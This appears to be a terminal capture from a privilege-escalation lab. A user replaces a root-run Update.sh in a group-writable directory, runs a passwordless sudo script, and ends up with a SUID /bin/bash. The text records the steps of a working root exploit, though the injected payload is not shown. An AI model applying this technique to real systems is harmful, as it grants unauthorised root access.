 File Actions Edit View Help
dark@9be8888bb20e:/usr/local/bin$ ls -la
total 12
drwxrwx--- 1 root dark 4096 Dec 19 23:50 .
drwxr-xr-x 1 root root 4096 Nov 19 10:46 ..
-rw-rw-r-- 1 root root   20 Dec 19 23:50 Update.sh
dark@9be8888bb20e:/usr/local/bin$ rm -r Update.sh
rm: remove write-protected regular file 'Update.sh'? y
dark@9be8888bb20e:/usr/local/bin$ ls
dark@9be8888bb20e:/usr/local/bin$ nano Update.sh
dark@9be8888bb20e:/usr/local/bin$ sudo -l
Matching Defaults entries for dark on 9be8888bb20e:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User dark may run the following commands on 9be8888bb20e:
    (ALL : ALL) NOPASSWD: /home/dark/hidden.py
dark@9be8888bb20e:/usr/local/bin$ sudo /home/dark/hidden.py
Script ejecutado con éxito.
dark@9be8888bb20e:/usr/local/bin$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
dark@9be8888bb20e:/usr/local/bin$